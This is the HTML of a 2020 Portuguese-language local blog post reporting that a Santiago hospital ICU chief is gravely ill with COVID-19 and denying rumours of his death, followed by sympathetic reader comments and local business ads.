<small class='datainfoheaderpost'>Postado sexta-feira, 19 de junho de 2020 ás <a class='timestamp-link' href='https://www.rafaelnemitz.com/2020/06/medico-de-santiago-luta-contra-o.html' rel='bookmark' title='permanent link'><abbr class='published' title='2020-06-19T16:18:00-03:00'>16:18</abbr></a>
</small></h2>
<div class='row'>
<div class='col-xs-8'><iframe allowTransparency='true' frameborder='0' scrolling='no' src='http://www.facebook.com/plugins/like.php?href=https://www.rafaelnemitz.com/2020/06/medico-de-santiago-luta-contra-o.html&layout=standard&show_faces=false&width=80&action=like&colorscheme=light' style='border:none; overflow:hidden; width:100%; height:20px'></iframe></div>
<div class='col-xs-4'><a class='twitter-share-button' data-count='none' data-via='RNemitz' href='http://twitter.com/share'>Tweet</a><script src="//platform.twitter.com/widgets.js" type="text/javascript"></script></div>
</div>
</div>
<div class='entry postimgg'>
<p><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBHuKft5RmrkS9Nh8H5855pOYg3qBcTl6V7MZp0zopAwAbDF0r322p-UErKtVqq7ZIZ6Myz1a6nWXIdyLOkOTBoi27mjRRZYzY3pHUFG4MMN3oqePQUFGwOCekw7ZkaOWvLeIEmYtBdaiO/s1600/qs-side.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="500" data-original-width="1110" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBHuKft5RmrkS9Nh8H5855pOYg3qBcTl6V7MZp0zopAwAbDF0r322p-UErKtVqq7ZIZ6Myz1a6nWXIdyLOkOTBoi27mjRRZYzY3pHUFG4MMN3oqePQUFGwOCekw7ZkaOWvLeIEmYtBdaiO/s1600/qs-side.jpeg" /></a></div>
<div style="text-align: justify;">
<span style="font-size: large;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-size: large;">Há alguns dias, <b>o médico pneumologista Maurício de Vargas Soares (42 anos)</b>, chefe da CTI do Grupo Hospitalar Santiago (GHS), está internado em estado grave no Hospital de Caridade de Santa Maria. Plantonista no Hospital, em Santa Maria, ele teria contraído o vírus dentro da instituição onde, hoje, luta pela vida. Durante o dia, surgiram vários boatos de que o médico teria falecido. A informação é falsa.&nbsp;</span></div>
<div style="text-align: justify;">
<span style="font-size: large;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-size: large;">O profissional é um dos melhores médicos que atende em Santiago. Ele é chefe da CTI do GHS desde a inauguração da unidade, em 03 de maio de 2012, quando nosso Hospital ampliou sua infraestrutura. Foi uma surpresa para todos, quando, nos últimos dias, surgiu um áudio de uma mulher ligada à área da saúde em Santa Maria,&nbsp;</span><span style="font-size: large;">informando que o Dr. Maurício era um dos médicos que estava entubado devido o Coronavírus no Hospital de Caridade Astrogildo de Azevedo.</span></div>
<div style="text-align: justify;">
<span style="font-size: large;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-size: large;"><b>O Blog Rafael Nemitz se solidariza com a família e pede orações para que o médico se recupere e volte a salvar vidas em Santiago e Santa Maria. Pede, ainda, que as pessoas não compartilhem informações falsas, ainda mais quando trata-se de uma situação tão delicada. Coloquem-se no lugar dos familiares!</b></span></div>
</p>
<div class='clear'></div>
</div>
</div>
<div class='addthis_toolbox addthis_default_style '>
<a class='addthis_button_facebook_like' fb:like:layout='button_count'></a>
<a class='addthis_button_tweet'></a>
<a class='addthis_button_pinterest_pinit' pi:pinit:layout='horizontal'></a>
<a class='addthis_counter addthis_pill_style'></a>
</div>
<script type='text/javascript'>var addthis_config = {"data_track_addressbar":true};</script>
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-50299ea740d6deb5' type='text/javascript'></script>
<div id='related-posts'>
<script type='text/javascript'>
var currentposturl="https://www.rafaelnemitz.com/2020/06/medico-de-santiago-luta-contra-o.html";
var maxresults=5;
var relatedpoststitle="Artigos Relacionados";
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs();
</script>
</div><div style='clear:both'></div>
<div class='clear'></div>
<div id='commentsbox'>
<a name='comments'></a>
<h3 id='comments'>
3 Responses so far.
</h3>
<ol class='commentlist'>
<li class='comment even'>
<div class='comment-body'>
<div class='comment-author vcard'>
<a name='c3452322164373370270'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06145092536743444104" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3452322164373370270-06145092536743444104"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<cite class='fn'>
<a href='https://www.blogger.com/profile/06145092536743444104' rel='nofollow'>Unknown</a>
</cite>
<span class='says'>says:</span>
</div>
<div class='comment-meta commentmetadata'>
<a href='https://www.rafaelnemitz.com/2020/06/medico-de-santiago-luta-contra-o.html?showComment=1592599019182#c3452322164373370270' title='comment permalink'>
sexta-feira, 19 junho, 2020
</a>
<span class='item-control blog-admin pid-348723138'>
<a href='https://www.blogger.com/comment/delete/5101989572567479607/3452322164373370270' title='Excluir comentário'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</div>
<p>
Deus abençoe sempre o Dr. Maurício que tudo seja feita a vontade de Deus! Amém
<span class='interaction-iframe-guide'></span>
</p>
</div>
</li>
<li class='comment even'>
<div class='comment-body'>
<div class='comment-author vcard'>
<a name='c4501255160086191453'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/17373000768322146837" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4501255160086191453-17373000768322146837"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Ze">

</a></span></div>
<cite class='fn'>
<a href='https://www.blogger.com/profile/17373000768322146837' rel='nofollow'>Ze</a>
</cite>
<span class='says'>says:</span>
</div>
<div class='comment-meta commentmetadata'>
<a href='https://www.rafaelnemitz.com/2020/06/medico-de-santiago-luta-contra-o.html?showComment=1592612123029#c4501255160086191453' title='comment permalink'>
sexta-feira, 19 junho, 2020
</a>
<span class='item-control blog-admin pid-502476913'>
<a href='https://www.blogger.com/comment/delete/5101989572567479607/4501255160086191453' title='Excluir comentário'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</div>
<p>
Só devemos falar a verdade! Vamos orar e pedir a Deus a recuperação dele o mais breve possível! Que Deus esteja sempre com Todos.
<span class='interaction-iframe-guide'></span>
</p>
</div>
</li>
<li class='comment even'>
<div class='comment-body'>
<div class='comment-author vcard'>
<a name='c1436853174363190639'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/16131926247547357804" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1436853174363190639-16131926247547357804"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<cite class='fn'>
<a href='https://www.blogger.com/profile/16131926247547357804' rel='nofollow'>Unknown</a>
</cite>
<span class='says'>says:</span>
</div>
<div class='comment-meta commentmetadata'>
<a href='https://www.rafaelnemitz.com/2020/06/medico-de-santiago-luta-contra-o.html?showComment=1592779101983#c1436853174363190639' title='comment permalink'>
domingo, 21 junho, 2020
</a>
<span class='item-control blog-admin pid-1020142022'>
<a href='https://www.blogger.com/comment/delete/5101989572567479607/1436853174363190639' title='Excluir comentário'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</div>
<p>
Que Deus o abençoes que cuide dele já que quantas vidas ele já salvou que Deus tenha piedade e cuide do Dr agora amém .<br />
<span class='interaction-iframe-guide'></span>
</p>
</div>
</li>
</ol>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/5101989572567479607/6312524814591628667' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Postar um comentário</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

</div></div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='col-md-4'>
<div class='sibebar section' id='sidebarmd4'><div class='widget Image' data-version='1' id='Image4'>
<h2>Siga o Blog no Facebook!</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/BlogRafaelNemitz'>
<img alt='Siga o Blog no Facebook!' height='1600' id='Image4_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhVEfxE31QMdKcB38Isy4KERfaY-iY1GHhW3Ya1IbEDlWskvTX6xRteyY9DePGfrEwXYJNbANqIV6WeFj9v2taM1by-BJQk7mrEuUxzAVHmHMnnUukljZRztza6KfzPyGIVcMZQbCa0Ha7eScRilAXBmujriM1_TO9cdv9R1BVhHeCP2dhIQnNNUI3W4J7i=s1600' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image37'>
<h2>Já são 16 anos INFORMANDO VOCÊ!</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/BlogRafaelNemitz'>
<img alt='Já são 16 anos INFORMANDO VOCÊ!' height='900' id='Image37_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiZGLNTWlVnouDX4mpIgVomc8tZRGzh5rwAHyHuIFOUQrDJqyTQ8nVvm9aIRY780wcTk40VSZE_ebjbwt2JdMzppwDy6qAE0jV4_rxNcaqs7daZmsyWkVVi_IZK3R1bU3V91L4-rYZPIkw-7eWlRNntA83tTEd492soQVGWMNJ9emOU_y3G21j81WWQNmYl=s1600' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image50'>
<h2>Para notícias ou eventos, entre em contato!</h2>
<div class='widget-content'>
<img alt='Para notícias ou eventos, entre em contato!' height='1023' id='Image50_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgOOE3QbLRYsS7BQ4OQCBoFIy5pnxbn9N85eQH1Qqq2moS3Xyz-QU0tt95jGR8FSGDgdvhEwkL6kHu-s2BQ_tfOv_JHZDYVjIBdNbgxejKfwnCUzzExgKX2-MPvogQD4OXzvWevAkpTvcr8AJp2JkjJbS6OUSVTXwLsCDzdAehmPT6TmzHN1lRrEQTGLxSv=s1280' width='1280'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image45'>
<h2>Cerimonial de Formatura Thomás Fortes!</h2>
<div class='widget-content'>
<img alt='Cerimonial de Formatura Thomás Fortes!' height='1440' id='Image45_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgDjS1MFKCMTSi0jhMhXkmmhzjX6b0CzT5dcn8MXQJZiMGMd1TddfAMAQDoBIjowCso8hxbn0pnCdDB4GesVdoM4W7iEO_4tqEf6NjMw5_lxCjMbOHSAP2AedxAQ8vVQcZDEexeYjnqJzjAkYC1HZbFuCrunzZJ4c7ms70I3wJ5vJfLH7F0VZUYqOg5g4mO=s1440' width='1440'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image46'>
<h2>Cerimonial de Formatura Rede Municipal / Santiago!</h2>
<div class='widget-content'>
<img alt='Cerimonial de Formatura Rede Municipal / Santiago!' height='1600' id='Image46_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh-7N7TPlEOWnxOvLzQdLqTbh1qseQUzHkobTsdFcEsKuW68M9uSd-sz1lKUtQGNwfV-B4rI6I9fh3afuheeWaTWer9h8kI9B-uF-g41wVU7Y0tg8Bzqu1DLuQeUhjR0B_XeOpAwJdtAreCY6pzHitJgq_SsJWo0vZLsJDj0HiIVv3UQk4URkShEAuA37jf=s1600' width='1066'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>APP de Mobilidade Urbana 287 Driver</h2>
<div class='widget-content'>
<a href='https://www.instagram.com/287driveroficial/'>
<img alt='APP de Mobilidade Urbana 287 Driver' height='1269' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgUp0Z-RZq87L-AVucyJSiKmicInRUvSyL_1QvNWqzEZ3-gxrBOYoIHvN6E1fcDKTYznX7zEqlMbrw44eB6EoxaKz78dRzHVWGSxcdoHcnyp7vgVBgNSaqt8jSF-VO-jhuRN6IMYhAAbGHzZCdVgVbTBABz8xL35IffPkjFDi00SL8VVrKstB7Sb_ZzxPn5=s1269' width='1269'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image51'>
<h2>Faça suas compras com ajuda do 287 Driver!</h2>
<div class='widget-content'>
<a href='https://www.instagram.com/287driveroficial/'>
<img alt='Faça suas compras com ajuda do 287 Driver!' height='1269' id='Image51_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiEk3Z5saSnYEz-vEpwOjdyF8nDwoYZqOZ1WGnhUpGAiEkZA17zQ8ukV-ukeCuC9VM1QQoD-TW_m2zEhD1aSVrXxxdMcYHtW9TzvO00K3-7ajc0akyxIIVPakPqD-YGNYQcj0_t-bcHPWY47uHpqtnLTj4pp4X_E8lCyLGItiwRChVRCUb2C0Y_z31J1515=s1269' width='1269'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<h2>Auto Car Retifica!</h2>
<div class='widget-content'>
<a href='https://www.instagram.com/autocar_retifica/'>
<img alt='Auto Car Retifica!' height='468' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh98nRy1lU6pBeeepFEbj1f6COUe4yy0s22TibUw-c4PMzg9l5AOjEwo0N3Nfp5jbqYbvrvxTtpAZK6UaFwez6ziYXsPPxaGbWLkAcTq-SHgY7hjIqB8NaptZtFpVwdPO8IjURtlgKgThLs4OxfiOjyhbyrnERW73G_ig7xvYLNFOE2wtlNvlyc9N3gvuLk=s468' width='312'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Curso de Cuidador em Santiago!</h2>
<div class='widget-content'>
<img alt='Curso de Cuidador em Santiago!' height='1451' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhGEpGcZgnfqADDLk_gCSBqSVDO2zHAo-wpZGGD-UIyuqbDoy2Ui8rjNXdFxOBKcgwka3ymeTjU1TPEP1r93TeYaPcD8L-SjZivILG9ELwXL8dEOoYDXoeayPCZ3a4nWnGv4c7Ojzfb6NqGys8l8cAlRFNwMRico8myDS2BzQ1cBgVqo0eAgnPt5-g4JUWn=s1451' width='1080'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image16'>
<h2>Caminhão Limpa Fossa do Zanga!</h2>
<div class='widget-content'>
<img alt='Caminhão Limpa Fossa do Zanga!' height='1280' id='Image16_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjrMf_PjF7own1KDzObvvrvioVaAeewiakLZkLcNiWNuZiYy3cw7a8eevQJpJa95-dXkRRIMdgwZclkmLMQ_uKAd_-xH7hRYu-g7NWti54-41vPBk1vlBbucCFq3NYLuvc31ZpKV1MBgj2Rx1oFTwsSAdlSDVMp_GDZkvaeVpmvMjtdyg3F_votSh6IPsVD=s1280' width='1024'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image34'>
<h2>Cascão Gelateria e Cafeteria!</h2>
<div class='widget-content'>
<a href='https://www.instagram.com/oficialcascao/'>
<img alt='Cascão Gelateria e Cafeteria!' height='582' id='Image34_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjVKZzTJIfjuZw78DwA9L1R6XVCH7X_1JLhwr04uqEn8nmBXRsFZuuvS48F2V6CCaosfZG0abLdAJQMJRd0k1FnJ8V_iBs1sFq1UGEL22T53FWggNsR2H1HUBV1R3HUVuc3BpwtnkXBymZs11J6QdU9WTrl0Joea4XqnC56V4CAt8cvV6ZWriqdFvUY2qIm=s582' width='521'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image33'>
<h2>Lavô Santiago Centro</h2>
<div class='widget-content'>
<a href='https://www.instagram.com/lavo.santiago.centro/'>
<img alt='Lavô Santiago Centro' height='1600' id='Image33_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiqYkLgFF3SZ9YUBXL_uLxV_vxT1CTzoyI9RXy81zeV63-n9MeYq6xCZXi9KospVlxQIxmf50wNmJqf_9jCoOoDM9gMyYRvYbAjEnSok07Yz016bWWwTANOEzXmy2xf9STmnaa6OgGgsV73iJn3NH3s3LsE8vrh9t5VQYvF3TBGrvoccm2JjCjFRhSbTLp7=s1600' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image30'>
<h2>Florybal Santiago</h2>
<div class='widget-content'>
<img alt='Florybal Santiago' height='1280' id='Image30_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOEM6fSZyFGgwia62AIe4HcedXQuAh8XcMyHQ26RM87WVDyDZ6N8Bt4i-PlYZxAzTiwGVT1NIIYH_k866GVwvbDbRQ2OPiQDrOcfn6WFSMoUYDpaQ0ffjWyip5UOpSKfdz-XlMk9YaygDv/s1600/WhatsApp+Image+2021-04-27+at+18.15.55.jpeg' width='1280'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image26'>
<h2>MP Móveis Rústicos em Santiago</h2>
<div class='widget-content'>
<img alt='MP Móveis Rústicos em Santiago' height='1080' id='Image26_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEijyGZEOR6rhdP5JmS9k7y4r6E8aSKcvdPOYo3jjFCmUU60YyEBOhce2-qOVlbT98njISWSjiJeLUv5vI2yrViA068qCw9wIJhF4WdO7iiya6d5NjSJoqFP1N4kEsQebFKcJeOqtJJB3LcwOydzGfbSVUuVfoyj85hJ9J6u3jwjlCNjkE8EJZ7Ay0oxzqjq=s1080' width='1080'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image12'>
<h2>Seguro veicular para você viajar com segurança!</h2>
<div class='widget-content'>
<img alt='Seguro veicular para você viajar com segurança!' height='1142' id='Image12_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjvYYJUs4dzq4lbBmmScQ5JZqReA3dBv_eg2fl1tgUPUddnfoUxkp6-G4I38QNe_uB1S9e-cAbexDO87hNZqL7WO1FZ2RpXUOqPT--EjuebbZuJixQ7gdTaE4vFyDMqkpdBy-JhLAVc197BNZvo9t69xAiYTpAGnrGzcKj50tAvB-IkqJ8NLc5s1DvqQO6T=s1600' width='1600'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image7'>
<h2>Ribeiro Filho Advocacia e Consultoria</h2>
<div class='widget-content'>
<img alt='Ribeiro Filho Advocacia e Consultoria' height='1600' id='Image7_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhkbNom2xaaTpTyitU1QzJtb-rpcBno_wA8qbRaJX0EgT5V-WI2ukFEvCwqeYWPtvJt2Viv-vxGRZ_6PKIPOTtNmG_dJ3VPhLcN8Ggb9yBqWhDtEDEI4IqXXrnfqAIMp-RVLNUrfvuWoHyRQVgTKn-zaLNVU9_dWLol6MBQHNM5os1EwoFPd9037It1u2a-=s1600' width='1600'/>
<br/>
<span class='caption'>AGORA EM NOVO ENDEREÇO!</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image56'>
<h2>Dr. Ribeiro Filho - Advogado!</h2>
<div class='widget-content'>
<a href='https://www.instagram.com/ribeiro.filho.advocacia.e.cons/'>
<img alt='Dr. Ribeiro Filho - Advogado!' height='1080' id='Image56_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjw-aEWey6qFy55eFhN6RUHdwddeahAG5phYlT0957alQEndO5WpWir7_CtUyH6aK8EvV3iJvC3flk1QeunMGEmJvDJMHgxgLuYFnrSEeUV40pj2wbCMy3h_j96KCYjP0sp-J5XFH1bLyYQnrIBRuHokiAOzvu4iS3KXHW28OOkpgIr04DiElCG1SsAnMMZ=s1080' width='1080'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image24'>
<h2>Especialista em Direito de Família!</h2>
<div class='widget-content'>
<a href='https://api.whatsapp.com/send/?phone=5555996459730&text=Ol%C3%A1%2C+tudo+bem%3F+Gostaria+de+agendar+uma+consulta&type=phone_number&app_absent=0'>
<img alt='Especialista em Direito de Família!' height='1350' id='Image24_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhDO3dx_5_E6L-6mA7L0HrZvqCCs1CkujjsG1Ja_txjo8_3Odi8Y5xWjSj4HyMrIHgjyrvUsxpVr5DyZeQZEcHJkohOo086ZgjWsUkvNo9i5Amiq1vf3hMhBAnnNihyYtOgrixNTS4yPQOqlQpDm0Afk_Dk2Yl1HOlbQqAfTGq6SfpXJyNJInSEwNKEfRXa=s1350' width='1080'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image29'>
<h2>Damian Center Lar</h2>
<div class='widget-content'>
<a href='https://damiancenterlar.com.br/loja/'>
<img alt='Damian Center Lar' height='533' id='Image29_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyKMLdBpfgqN46XYqpLdPDQ8wyMB_TNUAZ6OVaVc7d8PZPEiT3xE5w5ip2czo9B3utibk2z6x5CFA4m2aJV8nhSr-alXPwfKNnUsRQtyfI5ZConSNRSAY6uiJL3UKLSkS8kIbYBOCPWuOt/s1600/Banner+Vertical.jpg' width='592'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image292'>
<h2>Damian Center Lar</h2>
<div class='widget-content'>
<a href='https://damiancenterlar.com.br/loja/'>
<img alt='Damian Center Lar' height='533' id='Image292_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyKMLdBpfgqN46XYqpLdPDQ8wyMB_TNUAZ6OVaVc7d8PZPEiT3xE5w5ip2czo9B3utibk2z6x5CFA4m2aJV8nhSr-alXPwfKNnUsRQtyfI5ZConSNRSAY6uiJL3UKLSkS8kIbYBOCPWuOt/s1600/Banner+Vertical.jpg' width='592'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image36'>
<h2>Compre no Damian sem sair de casa!</h2>
<div class='widget-content'>
<a href='https://www.damiancenterlar.com.br/loja/'>
<img alt='Compre no Damian sem sair de casa!' height='1328' id='Image36_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLFFIycE3KnMSVvqHcDwWlkEAPgFSHKcAfSfPfh67edEK2YgLW1u_XgYSvfWUFi7orQVquXKzcr99K6TKBbdgZHOM7blROCXnNe9FV9TKf-KD3kb7aAO5bccAV9ax2AUYBxsJOxgRaHTQG/' width='2048'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Restaurante Cantina Damian!</h2>
<div class='widget-content'>
<a href='https://site.anota.ai/cantinadamian'>
<img alt='Restaurante Cantina Damian!' height='769' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheO1a_nBLpsbJqOQDhi7XKcFqVwyBuAbt2PuiUsB5CTspPf-IDhkl2cRDjxciHOuXMbhFT8a2nbvAahYgTtuDCYS1MoIZx4GaXSvtB2kBv244wlS6BLRIIoxu7UBaXWXHD6356cwt2NTEz/s769/damianrafa.gif' width='450'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image28'>
<h2>Damian Casa e Construção!</h2>
<div class='widget-content'>
<img alt='Damian Casa e Construção!' height='1300' id='Image28_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj9jypRg-IBUsNWzUnB4iy8venBXFjugY_5bHe96QDJQChIoNkH7rMTjn8fR9gtKUwpYgQZtX5Qw8xAu7XopuV7wZpFpK_HRMJri_vmI5R5XFHK3qaL2JyShEiZfWyRwS6MBS_UrwcTMuO2yXw1adJjil0ob2TQB7eIqA5bnUCEdCWd4CTRfPrc5684DQUt=s1300' width='1300'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image39'>
<h2>Cezimbra Imóveis</h2>
<div class='widget-content'>
<a href='https://www.instagram.com/cezimbraimoveis/'>
<img alt='Cezimbra Imóveis' height='510' id='Image39_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiuVn_g5s6MF51Y4wptZNhrYHFPCegOqtW5hLdct18LiNmvUBx8EK1bHNPxUOhumcg_22McJ0cHy9t1N28YDnyeiuTj8Cszn8ACvdmVfEPHWTMWws-0ZPKRmFsgHtoPI7zTLUibrkgw8euogPJTCc-ANvlljgqh38HweKFt1FuR6hdZj9whqm452h4MESXd=s510' width='382'/>
</a>
<br/>
<span class='caption'>RUA VENÂNCIO AIRES 1299 / Fone: (55) 9.9963-2822</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image42'>
<h2>Rotero Produtora: Fotografia e Vídeo!</h2>
<div class='widget-content'>
<img alt='Rotero Produtora: Fotografia e Vídeo!' height='1076' id='Image42_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiKZieWR2J1tT1TEsdCsOt6IyqOcKRIXFmA1evbJprNr1TlgTg3ExjhwsLAQWOAE-vP0V8O1BzDXNwjXZp_R0Yo5HgROLn1lWZJSnbnqfY8JcLoL6dwBBodeJqeOcSdR1lDwnvTn3VBav0-jEa6bDal_vqkvKG4RWxiftfdHzoXZpF7Z51iU9CFgVr-9w=s1076' width='636'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image9'>
<h2>Darlan Ferrari Fotografia</h2>
<div class='widget-content'>
<img alt='Darlan Ferrari Fotografia' height='1076' id='Image9_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiIi885c0HMcuhFGQGmZA-s8qZvyNxCFF2ClZo7pPFmcQsBRwEcFOQOYPaGMZhZnreNE95o6GJFS9aPah4Pp28CGpFVbQpfWeSdNketCAx_dG3C8NusbD_9Zu9DPP2xpbMShzi1bZ2sYrFBoK8y_gRDk3S8WgcmT9k4aL1ycHEA-yT2iok7XvRG-S3yMA=s1076' width='636'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image14'>
<h2>Clínica Life!</h2>
<div class='widget-content'>
<img alt='Clínica Life!' height='895' id='Image14_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidmgq_9NDGJgN5oKLxapAMxtvNJ9-yAJCAOsa4Q2w0Z2QZ_0U9U09WhNQjMtKHT5jyEMW9qXoJwsCvnk1p4CbH7-xx6Ze_3IFwC1PvBTvbjDpu65GCsaxQ5UUSRUqL_y_bQ8oqNzPNkCz_/s1600/1605208213237_ARTE_capa.png' width='1600'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image19'>
<h2>Coloproctologia e Colonoscopia em Santiago!</h2>
<div class='widget-content'>
<img alt='Coloproctologia e Colonoscopia em Santiago!' height='475' id='Image19_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPUXJdhaEPj8zqZx_Yivz9kVVBFvmQ7UNuaB-tZTVNp2BqL7aj1TPAReALv760HE7g8Oa8IAs3A2_68mUUC_-Ou_g2coG4OeRbyKwuuNDbLmcp3uDN-rfE6SqMIEe2aPXKHmfLgt9mhYFg/s946/Dr.+Guilherme+Tasquetto.jpg' width='946'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image27'>
<h2>A Top Car agora é PAMPEIRO!</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/topcarpampeiro'>
<img alt='A Top Car agora é PAMPEIRO!' height='1151' id='Image27_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtMBp5PDutBzHj3Bpw_EPm188bT_lt-0j4D_qWOHaPgap1CZoXFBmtxpxl1Mu7VKC5eETa2fHB47gx2samNWWKKabvzhhyjIKqRC3nn-VaoRmabE9K4uxz8iDdiPZnfn7YcmTx_wiISPCh/s1600/logo.jpg' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image17'>
<h2>Culinária Japonesa em Santiago</h2>
<div class='widget-content'>
<a href='https://photos.app.goo.gl/zVvhXZMfnwHqZqsB9'>
<img alt='Culinária Japonesa em Santiago' height='790' id='Image17_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1qPD2qdMBBjXME9aklzKLt2hUQ4R3ooEhSgsrT_QQYmYtOewB-MZTwMMqqeSdeTPCLPxlk4RcV_dGAJVwTTxdSjDMdbFbF4NTkNa1yI0veCkGM5qTrozwCDBrkQ630DpI-erB8I0fTvA/s790/12965978_1707565562854682_283859996_n.jpg' width='527'/>
</a>
<br/>
<span class='caption'>Cardápio disponível ao CLICAR NO ANÚNCIO!</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image41'>
<h2>Delícias santiaguenses: Pão de Forma!</h2>
<div class='widget-content'>
<img alt='Delícias santiaguenses: Pão de Forma!' height='901' id='Image41_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKKqfor_6p1RzCo_67TvQMDP_QvMZnU1UjF_6VuNNncuboVSToUCu8uyIpLkdgiJXijMts4iWKcK81bfNBubuAq1MnKsL2_-ouZLOXOdnXSZDZxpiHynkLfxKra1qFWDUaG806_zxp-3H5/s1600/228704477_111228584593828_6167035822237235994_n.jpg' width='1600'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
